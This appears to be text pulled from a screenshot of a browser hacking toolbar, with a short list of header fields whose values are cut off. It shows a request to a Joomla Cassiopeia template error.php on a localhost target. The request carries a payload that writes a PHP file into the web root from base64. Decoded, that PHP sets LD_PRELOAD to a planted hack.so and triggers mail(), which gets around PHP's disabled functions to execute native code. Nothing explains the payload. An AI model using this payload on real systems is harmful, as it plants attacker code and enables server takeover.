 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18081/templates/cassiopeia/error.php?
1=file_put_contents('/var/www/html/templates/cassiopeia/ld.php',base64_decode('PD9waHAKcHV0ZW52KExEX1BSRUxPQUQ9L3Zhci93d3cvaGFjay5zbyk7Cm1haWwoYUBsb2Nh
bGhvc3QsIiIsIiIsIiIsIiIpOwo/Pgo='));
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not A(Brand";v="99", "Google Chr
Name Value
sec-ch-ua-mobile ?0